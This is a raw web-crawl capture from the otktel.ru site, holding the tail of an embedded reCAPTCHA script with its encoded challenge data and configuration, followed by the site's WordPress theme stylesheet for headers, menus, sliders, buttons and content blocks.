lKMKowqsjTmzDnMKhM8KMw4PCrxEzw7zDqsKcVxBXwqQJVsKuw59zw5DDlxzDpXvDo23DmQgdw7RBZTnDsHHDpMKOw4NZVTHDgsKnTSkCwqfDgsKtw53Dtw1uTcKdwqZ/w5UCIcOiMsOTf8Kbwrc/E8OKLsKCTMOkwoDCpMKNaUgRMBBeLBlYwohgwqzDuMOyZMOWZS7DgMKxQxshfsO9CsOTwpvChsK3dTlGw5LCmDfDqVXDucOYwqbDvzlFw4sldjHCl3vCmsKKwrwpcycuIEDCmEXCmljCn8KdOcOwwqPCjyJ/[base64]/w4B3XyM8woTDkMKbXMK8KHTCucOlbV1vwpwBCcK6I8KIw4E0w5gnL8OEw69sw4AawqbDmcOsfjYbCcOwYyzDvl7ChsOwwqlTwr0OwpUJw7vDmsOsw7LCnlLDrA3DlsOEYMKMGAskTmvDgjLDvMK0CXV+ZDVuDU/ChxIqUH0Nw6XCjcKvcMOUC1NLw4PDhHnChRXCpsOkw63DixM1Y8OTwrQIXsKIQQzDmlbChcKpwp1Qwr7Dg3bCosKlZEwaw73DhcK6XMOPAcOQwpvDlVfCknEqS0TChsOowr7DpsOyHHHDj8Omwp7CtUh0GGzCvMOPH8K6C0XDjsO4JcKeHnHDisO7A8KtfS/DucK+LcOzw4kxw5V2woDCtcOIHcK+wowWw5hSLVbCuMOOM8KzwojDqsKFwos4wpPDksK8Z2BOw4DDjMO0wphIwonDusK1w7Y/[base64]/dXhpwqwfSQzCj8OQIcOWfMOfW8KuwrPCmMO2Zg4OJBfCqMKRRE/DlSLDmAYewqN2AcOSwpt6w4fCtVR3w57DpsKfwopBMcKMwqfCvFHDucKlw79NBiIQwr/Ck8K4woDClj4PdWsIc0fDtMKzwqPCiMOGwptyw5J6w4PClsOpw4hQZB7CjjjDnXZcDF3CoMKIYcKsUUwqw5rDiHhhTwzCiMOjwr1cY8KqYzB7YBsKwpk/[base64]/DncK0wpHDukwvYFQPwpcbw6MKworCphzDjcKVwqvDuTwuBhE/wrcDBiUTUhTCgMO/GMK6YEtHWhbClsKYHnfDhMKJe2LDncOFOsOzwr4JwoYoaEvCisK8wrXCncO0w4fDocK9w6TCsMOCw5zCqsKMDMKVZh7DqDHCjMOsHMK/[base64]/DiMOAKl3Cm8O/wohNw7PDkyLDmsOCNsOsw7LDhcKpwporOcO8J8OWw7LDqzvCssO3w7vCoE/Drz0CYMOuccKTW8Ojwog5wqHDpDo9D8Oww6LCpE0rMMO1woTDucOwesKBw4/DvsOuw5tRQlpSw5AjFsK3w4jDnkUqwq/DiG7DqT7DlcK1w4UXcsK3wpFUNxNYwp7CtHd9WDUoXsKVccOOcAbCpkLCpSUhNUFUwqjCiH8PHMKDC8KvSD7DlRR7GMKXw7EMUMOgwqdaf8K1wo7Cq2JQV1VBNB0vI8OSw4LDkMKwaMKyw7d4wpzCuT7DhnVVw4HCmSfCssKYwoVAworDjEDDq0Rfwp5jw4/Drhtwwpwpw63DinDCkSl9F0xgGShxwobCrsOvDsKoITYPP8KkwonCssOFwrDCu8O3woFyEHjDgmIiw7BMGsOawrHCnRHDsMOmw6xTw7/CocOxJSzCo8KYwrTDh1YoCEjCt8OvwqBxIkhqUcO/wpHCusOMEH0TwrHClMOmw6jCrcKSwoUxW8O6X8Oxw7s4wqzDoiZTFzhrCMOrXiHCgMOVdk5pw5TCkMKgw5BseC/[base64]/DtznDnGNJwo4nUcKbw4UewqvDpcO9w5HCvwxHYsK8YsOxNjPCkwPDpsKNwqROa8OGw4MaZsOPw597woZYGsKQB1bDnnTCtMK+EHIQwpIaLzHCvz1Jw5/CisO2Y8ONYMOqCsKsw7TCu8O1wpFFw795bDjDvmkhE0BNw6c8UsKgwoUqwqbDjhhEKcO4Fx5rf8O3wp3DrhFqwpJ6LFfDnAfCmA7CjjLDssKXK8K8wq48IDFow4Niw714wp18Q1nCpMO8ESTDuQVsLMK5w7bCvQF7RS/DmDzCo8KDwo44woYgDTc5U8KHwplHw5k2w4JYWy43bsK6wpZhw6zDtsOQCsKQX2ZjMMOSLxZFXDLDkMO1F8OhHcOhecKyw6bDkcO4w6Qew7INw6/CjnZvYkFgwrLDkcKkwpBww5JwYWIUwozDhlvDjcKxeQTCr8Kow53DoSrDqFvDncKzdcOnBsOxasKVwpNzwop8MEbCr8ONWMOzSg8PYsOfB8Kvw4nDvcOlw6dnOXnCpMOUw6pkc8K1wqDDklHDpxF9wqs/wo8+wpbCgQ1Hw7bDvCvDhMKGfg4ENksnw5nDqXw1w7wUMAYlfjR2wolNw7rCtADDkz7CjAVlw6xrwpcbw5MIccKIBxrDqk7DssOvwrUNHBRuwqnCkCUYbcOLb8OgDMO7OQQCP8KrARNOwqQ1woMbSsK+wpvCrsKGW8ORw4vDoCBWFVXCkVrDlcKNT3fDg8O0Vg1/EMOIwoEvZxvDonrDpGXDq8OfJEXCgsOowqMNKBMyDnjDh1/CjMOFUW55wq0CMBrDqMK8w5dtw6M7eMObwo8HwpXCgcKyw4QQOFhTfS/DssKvOwLCjMKUw5XCqsOHw54FJMORc3QDRhjDjMO3wr5cN2HCmMKYwpZASjZMwrMQLWrDuTPCqmlbw6bDhXXCssK4BsKew7Rsw7dRawAtHhhpw7LCrRhLw6rDpTHCjQU4QxvChcKxZ0jCvsK0dcOlw45Awp/Cl08+wpYMw4hww4fChMOhc3/Cg8Kpw5rDoBXDs8KKw57DtMK0dsK3w5XDkiMPPsOCw7ZtOGdSwozCnhbCpAwDJh3CqDnClxVYCsOWUC8gwrJIw7N5wq/DnETDkCfDiMOZalYTWsObQ0zDtlE0e1gSwrjDgMOUBS99WcKDScOhw4IRw6jCocOww5tNPnUyIlUuEsOLd8OsAcO+GBPDu0PDklTCk3BKIjcNw6x1Aj7DuRwZAcKPwo8hXsK0w5ZmwrZrw7/CvMOnwqDDhxDCkEzDtRZUw7F/w7/CvsK0w43Cvzgdw77Di0/Cu8KNw6E8w6vDpX3CtBYURW0FIiTCg8Kuwq1QwqbDgy/Dn8O/wp0+w7fDtMOLIsKCJ8OgSyHCjyk6w4zCrMOgw5HCn8O2HcOvAyAdwrBLGETDkMOiwpN+w47DoFnDuE/CpcKHZcKnw70Fw5dKdmHCsVzDgSEUUxjCrCLDocKERWnDiwNWwpHCm8OJw5XDjXB3w58SFm3CsXZ8w6rDrMOiDsOYTSJ3KRnCpinCm8O8wr/DqcOHwqPDocOdwqNqw7LCmsOUQx14wrhQwrrDvVzDo8O7w69Sd8K2w5wqC8Opw6Nww7BWEADDsMORMMOmB8KAworDqcKJw6Z7VkF9w5/[base64]/BsKFw41MwrgQwrbDksO6w4ctw6jDsnMFw7ENTcKuIxbDjydUw61TwqpyaRvDjSIDwoQXRsOfwo0CNMOfwpg3w7pJTsKRWlY4e8KDBsKIVEBqw4QuYXfDu8O3F8O1w4/[base64]/VQVdW8OaTHwwwp0pNWY8wq0NwoR7TSI+BQNRwqfDsHjDgXjDvsOQwrM/w4/[base64]/DowHDvCLDjcKdUsK8QsOHw5rDqMKNPzDCrsO9w5s8bnrCk8OmWMKSD8OzVcO1YmDCiAvCsSnCrzUeBmYccFJ8w69Vw7vCn1XDs8KlT3N2HgHDgsOww5AEw4JUZRXCocOVwrfCg8Oaw7/Cqy7DpsKXw4c7wqfDqsKCw7B1KwbDpsOXXMKYLsO+asKRFMOpKMOYUFhEcxXDk0HCjMOgEX3Cv8O/wqvCkcOJw7jDpD/CrHpHw6HDg0B0WDfDgSEfw4vCgT/[base64]/CksOrw57CpMOEwqFGB8OHZGrCssKXwpnCulN2YMOGcS3DrWHCmcO5KHwmw71ADsKrwrLCiGFWHHFxwrbCoQvDjcKCw47CtyPDgsOIKjfDsSQ2w6lCw73Cm1XDjcKDwoPCgcKUa0InPsObUWkAw5/DtcO/OSQGw6IawpjCs8OcR1htWMOqwoVcfcKxZCY3w6DDmMOEwpxdEcODZsKSw708wq4hSsOmwpg6wpzClMKhKWbCnMO+w4I/wrM8w7nCuMKcd0pdG8KKM8KMIHfDuSnDqcK8wrYuw5dmwrvCp3l5M1/CqcO3wpTDnsOnw43CswIYBmFEw5oBw5TCkXtsNSzCp1nDrcO8w4XCjTvCpMOSVFPCvMKIGA3DmcOYwpQfQsOrwq3CvknDhMKiKsKCfMKKwoDDl2bDjsK/fsKJwq/[base64]/CjMOaw71twqjDtsKAecOBDzNzwpV2P192wrxXwoLCvSvDkC/[base64]/DgH/CpcKXW8KSwpJiAsOXwq/Dp07DnQY4wq/Cn8KlcFwhwrLClhgxR8KaVW/DgcObYMOWw54Lw5QTwoRAwp3CtTTDnMOmw54Mw53Cp8KKw6VsIx/[base64]/CoMKZJ8KqO8OxTcKAwo3CksO9QMKWw5jCoMOQwog8GhjDsSTDj09zw4czLMOSwqxYc8Oxw6UDbcKeAsOqwq5bw6JIf1TCnMKWamnDrwzCrkPCuMKqNcKHwoBQwqTCmhRwBTkTw6N9w7A+YMKiUGPDjSQ/[base64]/DkcKDw6AlHEMkwp4Xw68lwoYKDWoTwqrDqMKPCcOzw6PCuyMswr88WA1rw4jCosKlw6hNw4zDkBEVw4vDgwJ9V8KRTcOLw4/Dg0RqwpfDhDk5EVnCnh8Mw7M+w6/DtjN8wqw5OB7DjMKlwpbCvynDlMOJwphbVMKhdcKfUT8dw5LDqTfCo8KcaR5tOWwbPn/[base64]/DqnAmw6QEw4bCuUMCYVbCiMOEw4kaDMOqwr7DsW3DisOewrHDkcKgY8Oew4PDsWccwq0ZfsKrw6XCmMOUR1Jfw5DChVTDgsOTHBLDksK7wozDqsOOw63DrRDDmsKWw67CgmkmN2UIUSI/[base64]/DjsOmPsKDwo7DjVNpCcOFwpVpw4ZbwqJkO0I5E3wINMKiw4HCtsKNOMORwoDCoEBIw7rCvGYXwpRQw54Tw5wgVMK9O8Otwqg0csOHwq0uRzpXwroeNFhHw5gTIsO8wpnDgxfDtcKmw6jCuGLCognDksOXP8OBO8KYwro9w7cQLMKIwohUVsK3wrB2w5jDqz/CoFV2cijDgSMhJMKGwrLDksK+eEnCt3p/wrQ8w4wdwprCjTMmDXbDhcOhwqcvwpjDucKWw7dgZVBMwpLDl8OKwpTDvMK0w71MX8ONw7fCrMKeTcONdMKdAxl5G8Oow7bDkRkawrPDk3ITw7cZw4rDoTETZsKDKsOJccOjacKIw507J8KBHHTCocKzacKtw7QvSG/DrsOiw43Dhi/DkHYpSCgvJypzworDrWLCqibDlsOMcnHCqjfCqG/CuBXDkMKTwpkDwpwdKW1bwqHChFNtw7fCr8KGw5rDu1cqw4PCqFMKWX57wrhyA8KKwpLCrXfDuFXDhMO/w4MfwoUqecOnw7jCqgwxw7t/[base64]/w7bCq1YTc8Otwqpew5Apw43Ct2k8GMK1w6lIPsOiwrcrY1wIw5nDmMKBUcK/w5PDl8OeCcKIBybDtcO8wo9SwrbDl8KIwpnDn8KCa8OMCgURw7o1b8KRRsO9fQcawrc/Lg/[base64]/Syt8OzbCrcKxwq/CscOAZsOywrbDkTErwrjCvsKkWsK7w4pcwpzDvR4EwrfCqMOlAcOCH8OJwpfDr8OcEMOKwpJfw6TDpcKnWS8UwpbDh29ww6xQMkxhwrHDujfClkTDusOJXSTCnsOAUHxudQ8ywqsmChQNRsOfTUhNP049JTJFIcOHFMOfE8KfHsKyw6M+EMOYfsOeXX/CksOEOQbDhGzDrMOfKsKwUWUJRsKESlPCkcKfRMKmw71tbsK6T0HCt3oxZsKywrXDrHnDg8KkBAQKGgvCqQ5Tw58xd8Ksw6TDkm1zwrgwwr7DlhzCngjCvgTDisKYwp4UE8K1AcKhw45wwpzDvTPDscKJwp/Dm8OxCMKHfsKUOBYVwqDCtjfCqk/DiRhcw4hdw4DCv8OPw796O8KTX8KRw43DsMKoZMKFwrTCnUfChXTCvCPCp05sw4N/asKJw79HR0gOwqfCuAVqZwTCmTbClcOvdktuw67CrT/Dp1Zqw4QAwprDjsO+wqJMIsKKOsOPTcO7w70twrfCvysRJcKcBcKhw5XCvcK3wo7DpcKpLsKKw5TCpcOvw6vCs8K5w4A/wo9iaAgtMcKJw6fDmMOVMhZDDnJEw54FNGPCrsO/HsOfw4TCnMOXw7zCocOFHcOoXBbDq8OeCMKXTiPDssKawrJ5wpTCg8KJw6bDnU/CqnzDl8KNTCHDkn/DqFB8w5LCu8Oqw75rwq/Ck8KMDMKkwqLCksKdwod0acOwwp3DiQHDgWvDsDvDgDjDv8O2dcKWwoXDm8Oywp7DosOEw4/[base64]/Ctg8uNSkuLMKeDSTDnncgw73Cl8KMJcOHw4YAHsKQwovCiMKZwpU8w6DDpMOyw5/DtMKSUsONTADCnMOUw7TCsT3DrRTDk8K1wprDkDRPwoAYwqhBwrLDpcOKYSJqGh3DtcKAOjHDmMKcw4XDhn4Qw5fDjxfDocO9wq/ClGLCnjlyKE0vwq/DhxvCvEIZCsKOwpx4PGPDsywYFcKTw5fDvBZdwq/CmMKJWyXCnjHDmsKYE8KtUTjDrcKaLQwgG3Q9WjNGwrPCslfDny5Tw6nDsiPCgV5fDMKfwqbDunrDnH9Sw6bDgsODYlXCt8OgIsOlGElqfRPCvRVow79fwprDgyDCrA0TwqfCr8KOPMK4bsKww7vCncOgw4VoBcKQJ8KXJi/CtgLCnR4HICHDs8O8wql5LHBgw4nCt0I2cHvCuHMTasKtHEgBw5bDlx/Cv30Fwrluwq9yLTDDmsK/PksXI2pDw7DDgT51wo3DtMOjQwDDpcK/wqzDoFXCmjzCs8KCwoTDhsK1w589McOwwq7CpRnCtWPChCLCtCZjwoRzw4nDvQ/[base64]/CglUBP3YHw6bDi8ONw5lzwoTDm2FabxQPw5TDkQBFwo/CqcO9wo8kw5Uec2fCgsKXKMKVw4M/e8K1w4dsMjTDoMOzIsOTA8OXVS/CsVXDkDzDpW3Cn8KeJMKncMOHMFjCpmPCognCksObwrvDssOAw41FWsK+w7hPBlzDqHXCgDjCihLDt1BqdFrDiMKTw5DDo8KKwpnDh2NpUVfCj0JkbMKOw7zDq8KPwonCpiHDtzQGbmYjBUo0fXnDjlTCl8KtwpDCpsOiDcOywpzDrcOZZ0HClGLDsSTChw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22tfVn1rQzHyJOTnu4vtZh47RqR0aSOGinowwGgCQvLoQ\\u003d\x22,0,0,null,1,1768985326925,0,0,[3,84,179,171,16],null,[198,253,14,145,49],\x22RC-yUQeZyJYT5UmVA\x22,null,null,null,null,null,\x220dAFcWeA52PUNXBGCh3NemlkMZqLvIlfxhtXq0DFkFD1TWcyoPt1jrOakvAkTvrgg1ufRX6-MePD6wOVkkWGGdSESAvReGv-aopQ\x22,1769068127182]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7
body_size: 25973
content:
*{margin:0;padding:0;}
html{height:100%;}
body{background:#fff;color:#333;font:16px 'Roboto', sans-serif;height:100%;line-height:20px;width:100%;}
a{color:#333;outline:none;text-decoration:underline;}
a:hover{text-decoration:none;color:#333;}
img{border:0;max-width:100%;}
button{border:0;cursor:pointer;font-family:'Roboto';outline:none;}
input{border:0;font-family:'Roboto';outline:none;vertical-align:middle;}
input[type="submit"], input[type="button"]{cursor:pointer;font-family:'Roboto';webkit-appearance:none;}
textarea{font-family:'Roboto';outline:none;resize:none;}
:invalid{box-shadow:none;}
ol,ul{list-style-position:inside;}
strong{font-family:'Roboto';font-weight:normal;}
::-webkit-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
::-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-ms-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:focus::-webkit-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus::-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-ms-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
.wrapper{height:100%;height:auto !important;min-height:100%;}
.inner{margin:0 auto;max-width:1170px;position:relative;}
.fll{float:left;}
.flr{float:right;}
.pull-left {float: left;}
.pull-right {float: right;}
.align-left{text-align:left;}
.align-center{text-align:center;}
.align-right{text-align:right;}
.in-row>*{display:inline-block;vertical-align:top;}
.in-row:nth-child(3n){margin-right:0 !important;}
.in-row-mid>*{display:inline-block;vertical-align:middle; font: 16px 'Roboto', sans-serif;}
.hid{overflow:hidden;}
.no-margin{margin-right:0 !important;}
.clearfix:before, .clearfix:after{content:"";display:table;}
.clearfix:after{clear:both;}
.clearfix{zoom:1;}

/* Header */
.header{border-top:3px solid rgba(0, 160, 227, 1);position:relative;z-index:150;}
.header{box-shadow:0 3px 6px 0 rgba(0,0,0,.1); z-index:120;}
.header.top{background:#fff;width:100%;}
.header .lvl1{padding:26px 0;}
.header .lvl1 .col1>*{display:inline-block;vertical-align:middle;}
.header .lvl1 .col1{margin-right:4.7%;width:199px;}
.header .lvl1 .col1 strong{margin-left:10px;}
.header .lvl1 .col3{margin:0 2% 0 7%;}
.header .lvl1 .col4 .btn{margin-left:42px;}
.link-email{margin:0 0 0 32px;position:relative; display: inline-block; color: #333; text-decoration: underline;}

.link-email:hover{
    text-decoration: underline;
    color: #333;
}

.link-email:before{background:url(../images/one_sprite.png) no-repeat;content:"";height:24px;left:-32px;position:absolute;top:-2px;width:24px;}
.link-phone{  display: inline-block;   top: 1px; font-family:'Roboto';font-size:18.5px;position:relative;text-decoration:none;}
.link-phone:before{background:url(../images/one_sprite.png) no-repeat -26px 0;content:"";height:24px;left:-33px;position:absolute;top:0px;width:24px;}
.header .link-phone{display:inline-block; color: #333;}

.btn2017, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 0px !important; background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:3px;color:#fff;display:inline-block;font-family:'Roboto';height:21px;letter-spacing:.7px;line-height:21px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:102px;font-size: 13px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}




.btn, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 0px !important; background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:3px;color:#fff;display:inline-block;font-family:'Roboto';height:37px;letter-spacing:.7px;line-height:37px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:196px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}
.popup-window-titlebar-text,.popup-window-with-titlebar .popup-window-content{padding:0!important}
.popup-window-buttons .btn{border:1px solid rgba(0, 160, 227, 1)!important;}
.popup-window-buttons .btn:last-child{margin-right:0;}
.popup-window-close-icon{
    background: url(../images/one_sprite.png) no-repeat -227px -27px !important;
    width: 17px !important;
}

.btn:hover, input[type="submit"]:hover{background:#fff;color:rgba(0, 160, 227, 1);}
input[type="reset"]{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:'Roboto';font-size:16px;height:37px;letter-spacing:.7px;line-height:37px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
input[type="reset"]:hover{background:#ccc;color:#fff;}
.subscribe-edit p{margin:7px 0;}
.subscribe-edit{margin:0 0 20px;}
.header .lvl2{background:#fff;border-top:1px solid #e5e5e5;position:relative;z-index:110;}
.header .lvl2 .col1>ul{list-style:none;}
.header .lvl2 .col1>ul>li{display:inline-block;padding:0 2.3%;position:relative;vertical-align:top;}
.header .lvl2 .col1>ul>li:first-child{padding-left:0;}
.header .lvl2 .col1>ul>li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>ul li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>a{color:#000;cursor:pointer;display:block;font-family:'Roboto';padding:25px 0;position:relative;text-decoration:none;text-transform:uppercase;transition:.4s;}
.header .lvl2 .col1>ul>li>ul{background:#f0f0f0;display:none;left:0;list-style:none;position:absolute;top:68px;}
.header .lvl2 .col1>ul>li ul{border-left:1px solid rgba(0, 160, 227, 1);box-shadow:2px 2px 10px 0 rgba(0,0,0,.1);font-size:16px;list-style:none;z-index:100;}
.header .lvl2 .col1>ul>li ul a{text-decoration:none;}
.header .lvl2 .col1>ul>li ul a:hover{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li ul li:last-child a{border-bottom:0;}
.header .lvl2 .col1>ul>li ul>li {position: relative;}
.header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc; color: #333;display:block;margin:0 16px;min-width:190px;padding:11px 0 13px;}
.header .lvl2 .col1>ul>li ul ul{background:#f0f0f0;display:none;left:100%;min-width:280px;position:absolute;top:0;}
.header .lvl2 .col1>ul>li>a:hover{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li>a.active{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li>a.active:before{opacity:1;}
.header .lvl2 .col1>ul>li>a:before{background:rgba(0, 160, 227, 1);content:"";height:1px;left:-7.5%;opacity:0;position:absolute;top:-1px;transition:.4s;width:115%;}
.header .lvl2 .col1>ul>li>a:hover:before{opacity:1;}
.btn-search{background:url(../images/one_sprite.png) no-repeat -51px 0px;cursor:pointer;display:inline-block;height:24px;margin:21px 0 0;vertical-align:top;width:24px;}
.header .lvl2 .col1{width:96%;}
.header .lvl2 .arrow>a{position:relative;}
.header .lvl2 .arrow>a span:after{content:">";font-family:'Roboto';font-size:18px;padding:3px 4px;position:absolute;right:0px;top:8px;}
.header .lvl2 .arrow:hover>a span:after{color:rgba(0, 160, 227, 1);}
.header .lvl3 span{color:#666666;font-size:20px;text-transform:uppercase;}
.header .lvl3 form>div{margin-left:3.5%;width:76%;}
.header .lvl3 input[type="text"]{background:#fff;border-radius:4px 0 0 4px !important;border-radius:4px;height:35px;padding:0 1.5%;width:80%;}
.header .lvl3 input[type="submit"]{background:rgba(0, 160, 227, 1);border-radius:0 4px 4px 0;color:#fff;display:inline-block;font-family:'Roboto';height:37px;letter-spacing:1px;line-height:37px;margin-left:3px;padding:0 22px;text-transform:uppercase;transition:.4s;width:auto;}
.header .lvl3 input[type="submit"]:hover{background:rgba(0, 160, 227, 1);}
.header .lvl3 .close{background:url(../images/one_sprite.png) no-repeat -227px -27px;cursor:pointer;height:16px;position:absolute;right:0;top:10px;width:15px;}
.header .lvl3{background:#f0f0f0;bottom:0;left:0;opacity:0;padding:15px 0;position:absolute;transition:.7s;width:100%;}
.header .lvl3.active{bottom:-67px;opacity:1;}

/* Middle */
.content{padding:0 0 125px;}
.slider1 .bx-pager{display:none;}
.slider1 .bx-controls-direction a, .owl-nav>div{border:1px solid #333;display:block !important;font-size:0;height:40px;position:absolute;top:-230px;width:40px;}
.slider1 .bx-controls-direction, .owl-nav{position:relative;z-index:100;}
.slider1 .bx-controls-direction a:before, .owl-nav>div:before, .ms-nav-next:before, .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";height:17px;left:13px;position:absolute;top:12px;width:12px;}
.master-slider .ms-nav-next:before,
.master-slider .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";left:7px;position:absolute;top:12px;width:12px;}
.bx-retina .bx-filter .bx-filter-input-container input{margin-right:5px;}
/*slider1*/
.slider1 .bx-next, .owl-next{right:50px;}
.slider1 .bx-prev, .owl-prev{left:50px;}
.slider1 .bx-next:before, .owl-next:before, .ms-nav-next:before{background-position:-248px 0 !important;left:14px !important;}
.slider1 .bx-prev:hover:before, .owl-prev:hover:before, .ms-nav-prev:hover:before{background-position:-262px 0;}
.slider1 .bx-next:hover:before, .owl-next:hover:before, .ms-nav-next:hover:before{background-position:-275px 0 !important;}
.slider1 .bx-controls-direction a:hover, .owl-nav>div:hover{background:#fff;border-color:rgba(0, 160, 227, 1);}
.title1{font-size:24px;line-height:24px;text-transform:uppercase;}
.title2{font-family:'Roboto';font-size:60px;line-height:60px;text-transform:uppercase;}
.slider1{color:#000; height: 423px; overflow: hidden;}
.slider1 .btn{height:48px;line-height:48px;}
.btn2{background:#fff;border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-family:'Roboto';height:48px;letter-spacing:.7px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn2:hover{background:rgba(0, 160, 227, 1);color:#fff;}
.slider1 p{font-size:16px;line-height:20px;margin-bottom:35px;max-width:530px;}
.slider1 .bx-viewport li{padding:67px 0; background-repeat: no-repeat; background-size: cover; background-position: center 0; min-height: 290px;}
.slider1 li{padding:67px 0; list-style: none;}
.slider1 .title2{margin:17px 0 23px;}
.slider1 li .inner>*{margin-left:24px;}
.slider1 .btn{margin-right:14px;}
.slider1 p{ min-height: 80px;}

/*end slider1*/

/*advantages*/
.advantages{padding:35px 0;}
.advantages>.in-row-mid>div{width:22.7%;}
.advantages>.in-row-mid>div>div{margin:0 0 0 5%;width:74%;}
.advantages .block img{margin-top:-9px;}
.advantages .block{margin-right:5%;}
.advantages .block2{margin-right:3%;}
/*end advantages*/

/*blocks1*/
.blocks1{background:#f2f2f2;padding:42px 0;text-align:center;}
.blocks1 .in-row>a{background:url(../images/bg.jpg);background-size:100% 100%;color:#fff;display:inline-block;line-height:24px;margin-right:4%;padding:32px 0;text-decoration:none;vertical-align:top;width:30.3%;}
.blocks1 .in-row>a:hover{background:rgba(0, 160, 227, 1);background:linear-gradient(45deg, #61BDFF 0%,rgba(0, 160, 227, 1) 100%);background:-moz-linear-gradient(45deg, #61BDFF 0%, rgba(0, 160, 227, 1) 100%);background:-webkit-linear-gradient(45deg, #61BDFF 0%,rgba(0, 160, 227, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#61BDFF', endColorstr='#ef4b25',GradientType=1);}
.blocks1 .in-row>a:last-child{margin-right:0;}
.title3{font-family:'Roboto';font-size:24.5px;line-height:24px;margin-bottom:40px;position:relative;text-transform:uppercase;}
.title3:after{background:#fff;bottom:-23px;content:"";height:1px;left:35%;position:absolute;width:30%;}
.blocks1 p{min-height:120px;padding:0 14%;}
.slide{padding:45px 0;}
.title{font-weight: normal;font-family:'Roboto';font-size:36px;line-height:36px;margin-bottom:30px;overflow:hidden;text-align:center;text-transform:uppercase;}
.title span{display:inline-block;position:relative;}
.title span:before{background:#ccc;content:"";height:1px;left:-1085px;position:absolute;top:24px;width:1000px;}
.title span:after{background:#ccc;content:"";height:1px;position:absolute;right:-1085px;top:24px;width:1000px;}
p.margin1{text-align:center;}
.margin1{margin:0 0 55px;}
/*end blocks1*/

/*blocks2*/
.blocks2{padding:80px 0;text-align:center; margin: 0 0 -150px;}
.blocks2>a{border:1px solid #cccccc;display:inline-block;margin:0 4.8% 141px 0;min-height:230px;padding-bottom:29px;text-align:center;text-decoration:none;vertical-align:top;width:29.7%;}
.blocks2>a:nth-child(3n){margin-right:0px;}
.blocks2 .title3{font-size:18.5px;line-height:25px;margin-bottom:35px;padding:0 30px;}
.blocks2 .title3:after{background:rgba(0, 160, 227, 1);bottom:-19px;}
.blocks2>a:hover{border-color:rgba(0, 160, 227, 1);box-shadow:0 0 0 1px rgba(0, 160, 227, 1);}
.blocks2 img{//box-shadow:0 3px 10px 0 rgba(0,0,0,.2);
margin:-80px 0 21px;max-width:90%;width: 150px; }
.blocks2 p{height:72px;line-height:18px;min-height:65px;overflow:hidden;padding:0 30px;}
.cons{overflow: hidden; background:#f0f0f0;color:#000;margin:20px 0;margin-top:20px;clear:both;padding:33px 50px;}
.catalog-v2 .cols3 .cl{clear:both;width:100%;}
.cons .col1{margin-right:6.2%;width:73%;}
.cons-small .col1{margin-right:3.2%;width:70%;}
.title4{color:#000;font-family:'Roboto';font-size:24.5px;line-height:24px;margin-bottom:18px;text-transform:uppercase;}
.cons .btn{height:46px;line-height:46px;}
.mb0{margin-bottom:0 !important;}
.pt0{padding-top:0;}
.owl-item{display:inline-block;}
/*.owl-item img{max-width:80%;}*/
.owl-stage-outer{overflow:hidden;}
/*end blocks2*/

/*blocks3*/
.blocks3>a{color:#000;display:inline-block;padding:18px 2.2%;text-decoration:none;vertical-align:top;width:45%;}
.blocks3 .col2>div{font-family:'Roboto';font-size:18px;margin-bottom:13px;}
.blocks3 .col2{width:66%;}
.blocks3 .hid{margin-right:4%;width:28.5%;}
.blocks3>a:hover{box-shadow:0 2px 10px 2px #e9e9e9;}
.blocks3 p{min-height:54px;}
.pt1{padding-top:35px;}
/*end blocks3*/

.slider1.size2{margin:0 auto;max-width:1170px;overflow:hidden;}
.slider1.size2 li .inner{margin:0;}
.slider1.size2 .bx-prev{left:10px;}
.slider1.size2 .bx-next{right:10px;}
.slider1.size2 li .inner>*{margin-left:65px;}

/*cols2*/
.cols2>.col2 .items {margin-top: 20px;}
.items>div {display: inline-block; height: 320px; position: relative; vertical-align: top; margin-right: .4%; margin-bottom: 20px; width: 216px;}
.items>div>div {background: #fff; padding: 38px 12px 0; border-radius: 2px; border: 1px solid #dfdfdf;}
